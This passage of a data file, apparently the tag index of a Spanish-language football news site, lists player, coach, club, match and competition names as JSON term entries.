Tucumán"},{"term":"Sanción"},{"term":"Sand"},{"term":"Sandaza"},{"term":"Sandroni"},{"term":"Sannino"},{"term":"Santa Tecla"},{"term":"Santiago García"},{"term":"Santon"},{"term":"Sao Bento"},{"term":"Sarmiento de Junín"},{"term":"Saveljich"},{"term":"Saúl Níguez"},{"term":"Scocco"},{"term":"Se ofrece"},{"term":"Seferovic"},{"term":"Senior División de Honor"},{"term":"Sergi"},{"term":"Sergi Guilló"},{"term":"Sergio Fernández"},{"term":"Sergio Ortiz"},{"term":"Sergio Postigo"},{"term":"Siem de Jong"},{"term":"Siena"},{"term":"Simao Mate"},{"term":"Simone Verdi"},{"term":"Sin acuerdo"},{"term":"Sinama Pongolle"},{"term":"Sisi"},{"term":"Sissoko"},{"term":"Skrtel"},{"term":"Sobrino"},{"term":"Solskjaer"},{"term":"Souness"},{"term":"Souza"},{"term":"Sporting Garrovilla"},{"term":"Sporting-Deportivo"},{"term":"Sporting-Espanyol"},{"term":"Sporting-Real Madrid"},{"term":"Stevanovic"},{"term":"Stevenage"},{"term":"Strasbourg"},{"term":"Supercopa"},{"term":"Sylla"},{"term":"Szalai"},{"term":"Sámano"},{"term":"Sánchez Pizjuán"},{"term":"TAS"},{"term":"Tagliafico"},{"term":"Tahití"},{"term":"Tailandia"},{"term":"Tamas"},{"term":"Tannane"},{"term":"Tardelli"},{"term":"Ten Cate"},{"term":"Tena"},{"term":"Terek Grozny"},{"term":"Ternana"},{"term":"Terrassa FC"},{"term":"Terrazas"},{"term":"Thauvin"},{"term":"Thiago Carleto"},{"term":"Thomas Frank"},{"term":"Thorir"},{"term":"Tiago Volpi"},{"term":"Tianjin Quanjian"},{"term":"Tianjin Teda"},{"term":"Tielemans"},{"term":"Tienda"},{"term":"Tokushima Vortis"},{"term":"Tomás García"},{"term":"Tomás Martínez"},{"term":"Tomás Rincón"},{"term":"Tomás Roncero"},{"term":"Toni Morillas"},{"term":"Topal"},{"term":"Torneo Transición"},{"term":"Torrevieja"},{"term":"Tosic"},{"term":"Tote"},{"term":"Trigueros"},{"term":"Trincao"},{"term":"Trival Valderas"},{"term":"Trofeo Santiago Bernabeu"},{"term":"UD Ourense"},{"term":"UE Sant Andreu"},{"term":"UFC"},{"term":"Unai López"},{"term":"Unai Medina"},{"term":"Unai Nuñez"},{"term":"Uniao Leiria"},{"term":"Universidad César Vallejo"},{"term":"Unión de Madeira"},{"term":"Urrutia"},{"term":"Uruguay Sub-20"},{"term":"Usain Bolt"},{"term":"Usama"},{"term":"Uzbekistán"},{"term":"Vagner Love"},{"term":"Van Bommel"},{"term":"Van Dijk"},{"term":"Vasco Fernandes"},{"term":"Vela"},{"term":"Velasco Carballo"},{"term":"Ventas Reino Unido"},{"term":"Ventas UK"},{"term":"Vicente Gómez"},{"term":"Vicenza"},{"term":"Viitorul"},{"term":"Villarreal Femenino"},{"term":"Villarreal-Zaragoza"},{"term":"Vitoria"},{"term":"Volos"},{"term":"Vucetich"},{"term":"Vuckic"},{"term":"Víctor Curto"},{"term":"Víctor Sänchez del Amo"},{"term":"Waldo Ponce"},{"term":"Walter Montoya"},{"term":"Wanchope"},{"term":"Wanderson"},{"term":"Wellington"},{"term":"Wellington Silva"},{"term":"Wendell"},{"term":"Wesley"},{"term":"Wesley Sneijder"},{"term":"West Ham United"},{"term":"Westermann"},{"term":"Westwood"},{"term":"Wii"},{"term":"Wilk"},{"term":"Willem II"},{"term":"William Hill"},{"term":"William José"},{"term":"Willy"},{"term":"Wilmots"},{"term":"Wimmer"},{"term":"Winks"},{"term":"Wojcik"},{"term":"Wright-Phillips"},{"term":"Xavi Molist"},{"term":"Xerez DFC"},{"term":"Xtra Highlights"},{"term":"Xumetra"},{"term":"Yacine Qasmi"},{"term":"Yannick Carrasco"},{"term":"Yarmolenko"},{"term":"Yasmine"},{"term":"Yedlin"},{"term":"York City"},{"term":"Younes Belhanda"},{"term":"Zaldua"},{"term":"Zambia"},{"term":"Zamorano"},{"term":"Zamparini"},{"term":"Zaragoza Femenino"},{"term":"Zaragoza-Málaga"},{"term":"Zeca"},{"term":"Zimmermann"},{"term":"Zinchenko"},{"term":"Zubeldía"},{"term":"bajas f.c. barcelona"},{"term":"goleadores"},{"term":"Águilas"},{"term":"Álex Barrera"},{"term":"Álex García"},{"term":"Álex Pérez"},{"term":"Álex Quintanilla"},{"term":"Álex Remiro"},{"term":"Álvaro Montero"},{"term":"Álvaro Prieto"},{"term":"Álvaro Vega"},{"term":"Ángel Rodríguez"},{"term":"Ángel Viadero"},{"term":"Écija Balompié"},{"term":"Évian"},{"term":"Óscar Arias"},{"term":"Óscar Clemente"},{"term":"Óscar Perarnau"},{"term":". Noticias"},{"term":"0-0"},{"term":"1-2"},{"term":"100 millones de euros"},{"term":"10º Jornada"},{"term":"1860 Múnich"},{"term":"2011"},{"term":"2012"},{"term":"2013"},{"term":"40 kilos"},{"term":"AD Alcorcón"},{"term":"AD Parla"},{"term":"AFA"},{"term":"Abdoulaye Ba"},{"term":"Abdón Prats"},{"term":"Abel Braga"},{"term":"Abel Molinero"},{"term":"Abel Segovia"},{"term":"Abel Xavier"},{"term":"Aboubakar"},{"term":"Acuerdo"},{"term":"Adal"},{"term":"Adam Maher"},{"term":"Ademilson"},{"term":"Adilson"},{"term":"Adri Cuevas"},{"term":"Adrian Popa"},{"term":"Adrián Ramos"},{"term":"Adryan"},{"term":"Afobe"},{"term":"Agazzi"},{"term":"Agirretxe"},{"term":"Agropecuario"},{"term":"Aguado"},{"term":"Agyei"},{"term":"Ahmed Refaat"},{"term":"Airam Benito"},{"term":"Aitor"},{"term":"Aitor García"},{"term":"Aitor Karanka"},{"term":"Al Ahli"},{"term":"Al Rayyan"},{"term":"Al-Gharafa"},{"term":"Al-Wehda"},{"term":"Albert Luque"},{"term":"Albert Valentín"},{"term":"Alberto Carbonell"},{"term":"Alberto Jiménez"},{"term":"Alberto Marí"},{"term":"Alberto Solís"},{"term":"Albín"},{"term":"Alcaraz"},{"term":"Aleix García"},{"term":"Alejandra"},{"term":"Alejandro Díaz"},{"term":"Alejandro Zamora"},{"term":"Alejo"},{"term":"Alessio Cerci"},{"term":"Alevín"},{"term":"Alex Bernal"},{"term":"Alexander-Arnold"},{"term":"Alexandre Faria"},{"term":"Alexandre Gallo"},{"term":"Alexis Chamorro"},{"term":"Aleñà"},{"term":"Alfonso Candelas"},{"term":"Alfonso Pedraza"},{"term":"Alfredo Arias"},{"term":"Alfredo Santaelena"},{"term":"Alineación"},{"term":"Allan McGregor"},{"term":"Almaraz"},{"term":"Almería-Valencia"},{"term":"Altamirano"},{"term":"Alustiza"},{"term":"Amat"},{"term":"Amath"},{"term":"Amavi"},{"term":"Amberes"},{"term":"Ambriz"},{"term":"Amro Tarek"},{"term":"Analizamos"},{"term":"Ander Iru"},{"term":"Andone"},{"term":"Andre Santos"},{"term":"Andrea Mancini"},{"term":"Andrea Romero"},{"term":"Andrew Taylor"},{"term":"Andrigo"},{"term":"André André"},{"term":"André Horta"},{"term":"André Moreira"},{"term":"André Silva"},{"term":"Andrés Montero"},{"term":"Andrés Montes"},{"term":"Andrés Perales"},{"term":"Anfield"},{"term":"Angeliño"},{"term":"Angelo Henríquez"},{"term":"Ankaragücü"},{"term":"Ansarifard"},{"term":"Ansotegi"},{"term":"Anton Ferdinand"},{"term":"Antonetti"},{"term":"Antonio Caballero"},{"term":"Antonio Fernández"},{"term":"Antonio Gómez"},{"term":"Antonio Matez"},{"term":"Aníbal Zurdo"},{"term":"Apollon Smyrnis"},{"term":"Apuestas de Murcia"},{"term":"Arboleda"},{"term":"Arce"},{"term":"Ariel Holan"},{"term":"Aris Limassol"},{"term":"Arizmendi"},{"term":"Armenteros"},{"term":"Arminia Bielefeld"},{"term":"Arosa"},{"term":"Arrieta"},{"term":"Arsenal Kiev"},{"term":"Arter"},{"term":"Arzamendia"},{"term":"Asamoah Gyan"},{"term":"Ascó"},{"term":"Asdrúbal"},{"term":"Astori"},{"term":"Astra Giurgiu"},{"term":"Athletic-Almería"},{"term":"Athletic-Getafe"},{"term":"Athletic-Levante"},{"term":"Athletic-Málaga"},{"term":"Atlético Kolkata"},{"term":"Atlético Madrid Femenino"},{"term":"Atlético Marbella Paraíso"},{"term":"Atlético de Madrid-Villareal"},{"term":"Atlético-F.C. Barcelona"},{"term":"Atzeneta"},{"term":"Atzili"},{"term":"Auckland City"},{"term":"Ausilio"},{"term":"Austin FC"},{"term":"Austria Viena"},{"term":"Axel Tuanzebe"},{"term":"Ayew"},{"term":"Ayre"},{"term":"Azuaga"},{"term":"Azuqueca"},{"term":"Baba Rahman"},{"term":"Babacar"},{"term":"Babel"},{"term":"Babic"},{"term":"Babunski"},{"term":"Bacuna"},{"term":"Badelj"},{"term":"Bagnack"},{"term":"Baldini"},{"term":"Baldé"},{"term":"Ballardini"},{"term":"Baloncesto"},{"term":"Bamford"},{"term":"Bankia"},{"term":"Barcelona Atlètic"},{"term":"Barcelona-Athletic"},{"term":"Bardi"},{"term":"Barnetta"},{"term":"Barreda"},{"term":"Barreiro"},{"term":"Barreto"},{"term":"Barrientos"},{"term":"Barrow"},{"term":"Barton"},{"term":"Barça-Real Madrid"},{"term":"Bas Dost"},{"term":"Basconia"},{"term":"Basha"},{"term":"Basketball"},{"term":"Batistuta"},{"term":"Bauer"},{"term":"Beausejour"},{"term":"Beck"},{"term":"Behrami"},{"term":"Beinside"},{"term":"Bellamy"},{"term":"Bello"},{"term":"Belotti"},{"term":"Bent"},{"term":"Bereszynski"},{"term":"Berge"},{"term":"Berlín"},{"term":"Bernardo Silva"},{"term":"Bertolacci"},{"term":"Bertrand Traoré"},{"term":"Bertuchi"},{"term":"Besnik Hasi"},{"term":"Betfair"},{"term":"Betis Féminas B"},{"term":"Bigon"},{"term":"Bilba"},{"term":"Bjarnason"},{"term":"Black Friday"},{"term":"Blackett"},{"term":"Blanco"},{"term":"Blas Pérez"},{"term":"Blaszczykowski"},{"term":"Boban"},{"term":"Bodiger"},{"term":"Boga"},{"term":"Bonaventura"},{"term":"Bony"},{"term":"Borja Domínguez"},{"term":"Borja González"},{"term":"Borja Lasso"},{"term":"Borja Lázaro"},{"term":"Borja Martínez"},{"term":"Borja Yebra"},{"term":"Borrielo"},{"term":"Borussia Mónchengladbach"},{"term":"Bottinelli"},{"term":"Bou"},{"term":"Boutobba"},{"term":"Bove"},{"term":"Brad Jones"},{"term":"Braulio Vázquez"},{"term":"Brayan Perea"},{"term":"Breitner"},{"term":"Brian Oliván"},{"term":"Briceño"},{"term":"Brignoli"},{"term":"Brillante"},{"term":"Bristol Rovers"},{"term":"Bruno Fernandes"},{"term":"Bruno Peres"},{"term":"Bruno Valdez"},{"term":"Bryan Carrasco"},{"term":"Burki"},{"term":"Byrne"},{"term":"Büttner"},{"term":"CD Alcalá"},{"term":"CD Andratx"},{"term":"CD Hernán Cortés"},{"term":"CD Juan Grande Femenino"},{"term":"CD Marino"},{"term":"CD Mensajero"},{"term":"CD Numancia"},{"term":"CD Puerto Malagueño"},{"term":"CD Roda"},{"term":"CD San Roque de Lepe"},{"term":"CD Utrera"},{"term":"CD Vícar"},{"term":"CE Banyoles"},{"term":"CF La Nucía"},{"term":"CF Montañesa"},{"term":"CF Villanovense"},{"term":"CP Mijas Las Lagunas"},{"term":"CP Mijas-Las Lagunas"},{"term":"CP Villarrobledo"},{"term":"CSKA de Sofia"},{"term":"Cahais"},{"term":"Calandria"},{"term":"Calder"},{"term":"Caldwell"},{"term":"Calhanoglu"},{"term":"Cambuur"},{"term":"Campbell"},{"term":"Campillo"},{"term":"Campo"},{"term":"Candeias"},{"term":"Candreva"},{"term":"Cannataro"},{"term":"Carabao Cup"},{"term":"Cardoso"},{"term":"Carles Torras"},{"term":"Carli"},{"term":"Carlinhos"},{"term":"Carlitos"},{"term":"Carlos"},{"term":"Carlos Abad"},{"term":"Carlos Ascues"},{"term":"Carlos Bianchi"},{"term":"Carlos Calvo"},{"term":"Carlos Cano"},{"term":"Carlos Carbonero"},{"term":"Carlos Cuéllar"},{"term":"Carlos Delgado"},{"term":"Carlos González"},{"term":"Carlos Indiano"},{"term":"Carlos León"},{"term":"Carlos Luque"},{"term":"Carlos Muñoz"},{"term":"Carlos Neva"},{"term":"Carlos Portero"},{"term":"Carlos Ramos"},{"term":"Carlos Ruiz"},{"term":"Carlos Slim"},{"term":"Carlos Soler"},{"term":"Carmen Jiménez"},{"term":"Carol González"},{"term":"Carpio"},{"term":"Carrasco"},{"term":"Carreño"},{"term":"Carteron"},{"term":"Carvalho"},{"term":"Casilla"},{"term":"Caso Lafita"},{"term":"Casquero"},{"term":"Castellani"},{"term":"Catalán"},{"term":"Cavalieri"},{"term":"Cavanda"},{"term":"Cañizares"},{"term":"Celaya"},{"term":"Celje"},{"term":"Cencillo"},{"term":"Ceni"},{"term":"Centrales"},{"term":"Cerdanyola del Vallès FC"},{"term":"Chalobah"},{"term":"Chamorro"},{"term":"Champagne"},{"term":"Championa League"},{"term":"Charlie Adam"},{"term":"Chemo del Solar"},{"term":"Chen"},{"term":"Chendo"},{"term":"Cherysev"},{"term":"Chica"},{"term":"Chilavert"},{"term":"Choco Lozano"},{"term":"Chongqing Lifan"},{"term":"Chris Ramsey"},{"term":"Christian Delgado"},{"term":"Christian Fernández"},{"term":"Christian Fuchs"},{"term":"Christian Gross"},{"term":"Christian Rivera"},{"term":"Christian Santos"},{"term":"Chuma"},{"term":"Chumilla"},{"term":"Cichero"},{"term":"Cisma"},{"term":"Ciudad de Lucena"},{"term":"Ciudad de Málaga"},{"term":"Clasico"},{"term":"Clattenburg"},{"term":"Claudio"},{"term":"Clausura 2016"},{"term":"Clavería"},{"term":"Cleiton Xavier"},{"term":"Club Olimpo"},{"term":"Clyne"},{"term":"Cocú"},{"term":"Colantuono"},{"term":"Collado"},{"term":"Collerense"},{"term":"Collet"},{"term":"Collins"},{"term":"Colo-Colo"},{"term":"Colón"},{"term":"Comarca de Mármol"},{"term":"Comarca de Níjar"},{"term":"Comesaña"},{"term":"Compagnucci"},{"term":"Comunicado"},{"term":"Conmebol"},{"term":"Connolly"},{"term":"Contini"},{"term":"Contrato"},{"term":"Copa"},{"term":"Copa de Andalucía FSF"},{"term":"Copa do Brasil"},{"term":"Cope"},{"term":"Corchia"},{"term":"Cordero"},{"term":"Coria CF"},{"term":"Cornick"},{"term":"Costel Pantilimon"},{"term":"Costinha"},{"term":"Cousillas"},{"term":"Cova da Piedade"},{"term":"Coyette"},{"term":"Coyle"},{"term":"Craioveanu"},{"term":"Cris Montes"},{"term":"Cristi Medina"},{"term":"Cristian Agüero"},{"term":"Cristian Arco"},{"term":"Cristian Benavente"},{"term":"Cristian Bustos"},{"term":"Cristian Castells"},{"term":"Cristian Ceballos"},{"term":"Cristian Cuevas"},{"term":"Cristian García"},{"term":"Cristian Gómez"},{"term":"Cristian Márquez"},{"term":"Cristóbal Ramírez"},{"term":"Cuartos de Final"},{"term":"Cubillas"},{"term":"Cucho Hernández"},{"term":"Cueva de Nerja"},{"term":"Cunha"},{"term":"Cusco FC"},{"term":"Cutrone"},{"term":"Céltic Pulianas"},{"term":"César Farías"},{"term":"César Llopis"},{"term":"César Soriano"},{"term":"Cördoba"},{"term":"Da Costa"},{"term":"Da Silva"},{"term":"Dabove"},{"term":"Daimiel RCF"},{"term":"Dalian Aerbin"},{"term":"Damià"},{"term":"Dan Petrescu"},{"term":"Dani Aquino"},{"term":"Dani Castellano"},{"term":"Dani Romera"},{"term":"Daniel Candeias"},{"term":"Danny Graham"},{"term":"Darko Brasanac"},{"term":"Darwin Núñez"},{"term":"Darío Conca"},{"term":"Darío Franco"},{"term":"Darío Poveda"},{"term":"Davey"},{"term":"David Agudo"},{"term":"David Caiado"},{"term":"David Campaña"},{"term":"David Cubillas"},{"term":"David García"},{"term":"David Gil"},{"term":"David Juncà"},{"term":"David Rocha"},{"term":"David Rodríguez"},{"term":"David Torres"},{"term":"Davinson Sánchez"},{"term":"De Biasi"},{"term":"De Graafschap"},{"term":"De Guzman"},{"term":"De Guzmán"},{"term":"De Sciglio"},{"term":"De Vries"},{"term":"De la Red"},{"term":"De la Torre"},{"term":"Debut"},{"term":"Defensores de Belgrano"},{"term":"Deivid"},{"term":"Del Cerro Grande"},{"term":"Del Neri"},{"term":"Delcir Sonda"},{"term":"Dele Alli"},{"term":"Delfino"},{"term":"Delgado"},{"term":"Delneri"},{"term":"Delph"},{"term":"Denisov"},{"term":"Denizlispor"},{"term":"Dental Clinics"},{"term":"Dentinho"},{"term":"Deportiva Minera"},{"term":"Deportivo B"},{"term":"Deportivo Femenino"},{"term":"Deportivo-Getafe"},{"term":"Deportivo-Osasuna"},{"term":"Deportivo-Valladolid"},{"term":"Deportivo-Xerez"},{"term":"Derdiyok"},{"term":"Dervisoglu"},{"term":"Desportivo Aves"},{"term":"Di Santo"},{"term":"Diamanka"},{"term":"Diedhiou"},{"term":"Diego Alonso"},{"term":"Diego Cascón"},{"term":"Diego García"},{"term":"Diego Polenta"},{"term":"Diego Rico"},{"term":"Diego Vera"},{"term":"Dinamo Tbilisi"},{"term":"Diogo Coelho"},{"term":"Diogo Jota"},{"term":"Dirk Schuster"},{"term":"Divina Pastora"},{"term":"Djené"},{"term":"Djordjevic"},{"term":"Djurdjevic"},{"term":"Dodó"},{"term":"Donati"},{"term":"Dorados de Sinaloa"},{"term":"Dorival Júnior"},{"term":"Dorrio"},{"term":"Dos Santos"},{"term":"Dossena"},{"term":"Doucouré"},{"term":"Douglas Luiz"},{"term":"Douglas Pereira"},{"term":"Doukouré"},{"term":"Dourado"},{"term":"Drinkwater"},{"term":"Duffy"},{"term":"Duisburg"},{"term":"Duisburgo"},{"term":"Dunne"},{"term":"Dzemaili"},{"term":"Dzsudzsak"},{"term":"Dámaso Arcediano Monescillo"},{"term":"EEUU"},{"term":"EFL Cup"},{"term":"Eder Mallo"},{"term":"Ederson"},{"term":"Edgar Méndez"},{"term":"Edgardo Bauza"},{"term":"Edmilson"},{"term":"Edu"},{"term":"Edu Albacar"},{"term":"Edu García"},{"term":"Eduardo Baptista"},{"term":"Eduardo da Silva"},{"term":"Edwin Cardona"},{"term":"Edwin Van der Sar"},{"term":"Egea"},{"term":"Eibar Femenino"},{"term":"Eizmendi"},{"term":"Ekeng"},{"term":"Ekstrand"},{"term":"El Hamdaoui"},{"term":"El Harrak"},{"term":"El Nacional"},{"term":"El Yamiq"},{"term":"Elizari"},{"term":"Elton Martins"},{"term":"Emanuel Insúa"},{"term":"Emirates"},{"term":"Emre Can"},{"term":"Emre Çolak"},{"term":"Eneko Aguilar"},{"term":"Eneko Satrústegui"},{"term":"Enes Ünal"},{"term":"Enguene"},{"term":"Enner Valencia"},{"term":"Envigado"},{"term":"Equipo"},{"term":"Eraso"},{"term":"Erbes"},{"term":"Eric García"},{"term":"Erik"},{"term":"Eriksson"},{"term":"Ernestas"},{"term":"Erramuspe"},{"term":"Escalona"},{"term":"Espanyol-Athletic"},{"term":"Espanyol-Atlético"},{"term":"España Sub-15"},{"term":"España Sub-20"},{"term":"Español del Alquián"},{"term":"Espinosa"},{"term":"Estadios"},{"term":"Esteban"},{"term":"Esteban González"},{"term":"Esteban Vigo"},{"term":"Estudiantes de San Luis"},{"term":"Estupiñán"},{"term":"Eugeni Valderrama"},{"term":"Euro 2018"},{"term":"Euro 2021"},{"term":"Eurocopa 2013"},{"term":"Eurocopa 2021"},{"term":"Evian"},{"term":"Extremadura B"},{"term":"Ezequiel Cirigliano"},{"term":"F.C. Barcelona-Osasuna"},{"term":"F.C. Barcelona-Valencia"},{"term":"F.C. Cartagena"},{"term":"FA"},{"term":"FA Cup 2013"},{"term":"FC Ascó"},{"term":"FC Goa"},{"term":"FC Winterthur"},{"term":"FC Zürich"},{"term":"FIFA 11"},{"term":"FIFA 12"},{"term":"FIFA 19"},{"term":"FIFA 2019"},{"term":"FIFA 2020"},{"term":"FIFA 21"},{"term":"FIFPro"},{"term":"FK Rostov"},{"term":"Fabiani"},{"term":"Fabio Blanco"},{"term":"Fabrice Olinga"},{"term":"Farisato"},{"term":"Farías"},{"term":"Fatau"},{"term":"Fatih Karagümrük"},{"term":"Fatih Terim"},{"term":"Faurlín"},{"term":"Fede Cartabia"},{"term":"Fede San Emeterio"},{"term":"Fejsa"},{"term":"Fellype Gabriel"},{"term":"Fendi"},{"term":"Fernandinho"},{"term":"Fernando González"},{"term":"Ferrera"},{"term":"Florentino  Pérez"},{"term":"Football Manager 2014"},{"term":"Forbes"},{"term":"Formiliano"},{"term":"Fortuna Dusseldorf"},{"term":"Fox"},{"term":"Fran Callejón"},{"term":"Fran Carnicer"},{"term":"Fran García"},{"term":"Fran Justo"},{"term":"Fran López"},{"term":"Fran Pastor"},{"term":"Fran Vélez"},{"term":"Francis"},{"term":"Francisco de la Torre"},{"term":"Freamunde"},{"term":"Freixa"},{"term":"Frente Atlético"},{"term":"Fucks"},{"term":"Fuerza Amarilla"},{"term":"Fundación Canaria CD Tenerife"},{"term":"Futu"},{"term":"Fábio"},{"term":"Fábio Da Silva"},{"term":"Félicité"},{"term":"Félix Garreta"},{"term":"Gabi Calderón"},{"term":"Gabi Morales"},{"term":"Gai Assulin"},{"term":"Gallagher"},{"term":"Gallas"},{"term":"Galán"},{"term":"Gamboa"},{"term":"Gameiro"},{"term":"Ganea"},{"term":"Gardner"},{"term":"Gastón Fernández"},{"term":"Gato"},{"term":"Gaztañaga"},{"term":"Gazzaniga"},{"term":"Gekas"},{"term":"Gento"},{"term":"Getafe-Almería"},{"term":"Getafe-Sporting"},{"term":"Gethin Jones"},{"term":"Ghubn"},{"term":"Gianni Zuiverloon"},{"term":"Gilberto Silva"},{"term":"Gimnastic"},{"term":"Giovagnoli"},{"term":"Girona B"},{"term":"Gisdol"},{"term":"Giuly"},{"term":"Giva"},{"term":"Givova"},{"term":"Glasgow Rangers"},{"term":"Gobierno"},{"term":"Gokhan Gonul"},{"term":"Gol Sports"},{"term":"Golden Foot"},{"term":"Golf"},{"term":"González Esteban"},{"term":"Gordillo"},{"term":"Gorka Santamaría"},{"term":"Goyo Manzano"},{"term":"Grant"},{"term":"Grimes"},{"term":"Grondona"},{"term":"Grupo Safamotor"},{"term":"Guadalcacín FSF"},{"term":"Guangzhou"},{"term":"Guangzhou R\u0026F"},{"term":"Gudmundsson"},{"term":"Guichón"},{"term":"Guido Carrillo"},{"term":"Guilavogui"},{"term":"Guille Lara"},{"term":"Guillemenot"},{"term":"Guillermo Abascal"},{"term":"Guillermo Brown"},{"term":"Guillermo Sara"},{"term":"Guima"},{"term":"Guinea"},{"term":"Gustavo Gómez"},{"term":"Gustavo Matosas"},{"term":"Gustavo Quinteros"},{"term":"Guto Ferreira"},{"term":"Gökhan Gönül"},{"term":"HAPOEL Tel Aviv"},{"term":"Halcón Viajes"},{"term":"Hamari Traoré"},{"term":"Hamza Hamzaoglu"},{"term":"Hangzhou Greentown"},{"term":"Hannover"},{"term":"Hart"},{"term":"Hasebe"},{"term":"Hasselbaink"},{"term":"Henan Jianye"},{"term":"Hernán Rivero"},{"term":"Hernán Toledo"},{"term":"Hill"},{"term":"Hjulsager"},{"term":"Hollande"},{"term":"Houllier"},{"term":"Hristo Stoichkov"},{"term":"Huelva"},{"term":"Hugo Fraile"},{"term":"Huércal Overa"},{"term":"Héctor Canteros"},{"term":"Héctor Díaz"},{"term":"Héctor Herrera"},{"term":"Hércules Ceuta"},{"term":"Hércules-Deportivo"},{"term":"Höger"},{"term":"Höwedes"},{"term":"Ian Wright"},{"term":"Iaquinta"},{"term":"Ibarbo"},{"term":"Ibusuki"},{"term":"Igna"},{"term":"Ignacio Ambriz"},{"term":"Iker Benito"},{"term":"Iker Burgos"},{"term":"Iker Guarrotxena"},{"term":"Imanol Elías"},{"term":"Indiano"},{"term":"Infantino"},{"term":"Instituto"},{"term":"Intentona"},{"term":"Inter"},{"term":"Inter de Milán"},{"term":"Internacional de Madrid"},{"term":"International Champions Cup"},{"term":"Iosu Villar"},{"term":"Isaac"},{"term":"Ismael Gallar"},{"term":"Ismaily"},{"term":"Iván Alonso"},{"term":"Iván Helguera"},{"term":"Iván Piris"},{"term":"Iván Rossi"},{"term":"Izeta"},{"term":"Iñaki Alonso"},{"term":"Iñigo Córdoba"},{"term":"Iñigo Vélez"},{"term":"Jacobo González"},{"term":"Jadson"},{"term":"Jaime Isuardi"},{"term":"Jaime Mata"},{"term":"Jan Urban"},{"term":"Jansen"},{"term":"Jardel"},{"term":"Jarosik"},{"term":"Jarvis"},{"term":"Javi Atienza"},{"term":"Javi Bravo"},{"term":"Javi Flores"},{"term":"Javi Galán"},{"term":"Javi Garcia"},{"term":"Javi González"},{"term":"Javi Lara"},{"term":"Javi Muñoz"},{"term":"Javi Mérida"},{"term":"Javi Rozada"},{"term":"Javi Rueda"},{"term":"Javi Sánchez"},{"term":"Javi Álamo"},{"term":"Javier Zanetti"},{"term":"Jedvaj"},{"term":"Jeffrey Sarpong"},{"term":"Jenkinson"},{"term":"Jeremy de León"},{"term":"Jerez CF"},{"term":"Jermaine Jones"},{"term":"Jerome Sinclair"},{"term":"Jesús Alfaro"},{"term":"Jesús Molina"},{"term":"Jesús Mosquera"},{"term":"Jesús Méndez"},{"term":"Jesús Sillero"},{"term":"Jesús Valentín"},{"term":"Jesús Álvaro"},{"term":"Jetro Willems"},{"term":"Joan Jordan"},{"term":"Joao Félix"},{"term":"Joao Paulo"},{"term":"Joao Víctor"},{"term":"Joaozinho"},{"term":"Joaquin Caparros"},{"term":"Joaquín Ibáñez"},{"term":"Joaquín Larrivey"},{"term":"Joe Allen"},{"term":"Joel Arimany"},{"term":"John Carver"},{"term":"Johnny Cardoso"},{"term":"Jon Aparicio"},{"term":"Jon Erice"},{"term":"Jon Gaztañaga"},{"term":"Jon Uriarte"},{"term":"Jon Villanueva"},{"term":"Jon Whitney"},{"term":"Jonathan"},{"term":"Jonathan Biabiany"},{"term":"Jonathan Cristaldo"},{"term":"Jonathan Rodríguez"},{"term":"Jonathan Valle"},{"term":"Jones"},{"term":"Jordan"},{"term":"Jordi Amat"},{"term":"Jordi Cardoner"},{"term":"Jordi Fabregat"},{"term":"Jordi Majó"},{"term":"Jordi Vinyals"},{"term":"Jorge Cuenca"},{"term":"Jorge Díaz"},{"term":"Jorge García"},{"term":"Jorge Jesus"},{"term":"Jorge Luis Pinto"},{"term":"Jorge Rodríguez De Cózar"},{"term":"Jorge Sáenz"},{"term":"Jorge Vergara"},{"term":"Jornada 14"},{"term":"Jornada 18"},{"term":"Jornada 19"},{"term":"Jornada 20"},{"term":"Jornada 37"},{"term":"Jornada 6"},{"term":"Jornada 7"},{"term":"Joshua King"},{"term":"Josico"},{"term":"Josimar Quintero"},{"term":"José Alonso"},{"term":"José Antonio Romero"},{"term":"José Cruz"},{"term":"José García"},{"term":"José Gómez"},{"term":"José Luis Morales"},{"term":"José Manuel Aira"},{"term":"José Manuel Carrasco"},{"term":"José María Arrabal"},{"term":"José Mota"},{"term":"José Recio"},{"term":"José Sá"},{"term":"José Ángel Sánchez"},{"term":"Jovic"},{"term":"Juan Antonio Anquela"},{"term":"Juan Carlos Añón"},{"term":"Juan Ferrando"},{"term":"Juan Guerra"},{"term":"Juanfri"},{"term":"Juani Oñate"},{"term":"Juanjo García"},{"term":"Juanjo Nieto"},{"term":"Juanlu Hens"},{"term":"Juanma Hernández"},{"term":"Juanma Moreno"},{"term":"Juergen Elitim"},{"term":"Jugadores mejor pagados"},{"term":"Julian Draxler"},{"term":"Julio Delgado"},{"term":"Julio Rodríguez"},{"term":"Julián"},{"term":"Juninho Pernambucano"},{"term":"Justin Bieber"},{"term":"Juvenil"},{"term":"Juvenil DH"},{"term":"Juvenil Liga Nacional"},{"term":"Juventude"},{"term":"Jô"},{"term":"Júpiter"},{"term":"Kaboré"},{"term":"Kamal"},{"term":"Kaminski"},{"term":"Kanu"},{"term":"Karpaty Lviv"},{"term":"Karrikaburu"},{"term":"Kashima"},{"term":"Kasper Schmeichel"},{"term":"Kayembe"},{"term":"Kayode"},{"term":"Keane"},{"term":"Kebe"},{"term":"Kelava"},{"term":"Keller"},{"term":"Kenedy"},{"term":"Kent"},{"term":"Kifisia"},{"term":"Kiki"},{"term":"Kiwomya"},{"term":"Klaassen"},{"term":"Klinsmann"},{"term":"Kléber"},{"term":"Koikili"},{"term":"Kokorin"},{"term":"Koulibaly"},{"term":"Krsticic"},{"term":"Kums"},{"term":"Kun Aguero"},{"term":"LDU Portoviejo"},{"term":"La Algaida FS"},{"term":"La Equidad"},{"term":"La Nucía"},{"term":"LaLiga Docs"},{"term":"Lallana"},{"term":"Lamia"},{"term":"Lanaro"},{"term":"Lardín"},{"term":"Laredo"},{"term":"Las Rozas CF"},{"term":"Lasure"},{"term":"Laure"},{"term":"Lautaro Acosta"},{"term":"Lawrence"},{"term":"Lazar Markovic"},{"term":"Le Fondre"},{"term":"Le Havre"},{"term":"LeBron James"},{"term":"Lech Poznan"},{"term":"Lech Poznán"},{"term":"Leighton Baines"},{"term":"Leo Ramos"},{"term":"Leo Suárez"},{"term":"Leon Goretzka"},{"term":"Leticia Méndez"},{"term":"Levante B"},{"term":"Levante-Real Madrid"},{"term":"Levante-Sporting"},{"term":"Levir Culpi"},{"term":"Leya Iseka"},{"term":"Leyton Orient"},{"term":"Liberto"},{"term":"Licá"},{"term":"Liga 1|2|3"},{"term":"Liga Portuguesa"},{"term":"Liga Rusa"},{"term":"Limsama"},{"term":"Lineker"},{"term":"Lisandro"},{"term":"Lista de covocados"},{"term":"Litex Lovech"},{"term":"Livaja"},{"term":"Livermore"},{"term":"Liverpool Montevideo"},{"term":"Liverpool de 